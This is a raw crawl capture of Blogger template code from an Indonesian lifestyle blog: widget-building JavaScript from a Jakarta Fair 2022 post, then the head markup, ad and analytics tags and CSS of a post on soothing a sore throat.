					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran </title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY645Je2IlP2SSsKMsDrmnl5ZU3Zjw:1768585863042';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/1072061482582021059/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1072061482582021059', 'pageName': 'Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ', 'pageTitle': 'Kiat-Kiatku | Lifestyle: Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ', 'description': 'Pekan Raya Jakarta (PRJ) atau sering disebut juga Jakarta Fair 2022 merupakan pameran dan hiburan terbesar, terlengkap dan terlama di Indone...', 'url': 'https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1072061482582021059}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html
body_size: 52194
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/3768023638570042328/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html' property='og:url'/>
<meta content='Cara Mengatasi Panas Dalam di Tenggorokan' property='og:title'/>
<meta content='Pernah sakit tenggorokan, bibir pecah-pecah dan sariawan? Banyak orang menyebutnya panas dalam. Perubahan iklim dan cuaca yang tak menentu s...' property='og:description'/>
<title>
Cara Mengatasi Panas Dalam di Tenggorokan - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Mengatasi Panas Dalam di Tenggorokan' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='Cara Mengatasi Panas Dalam di Tenggorokan' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Cara Mengatasi Panas Dalam di Tenggorokan' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
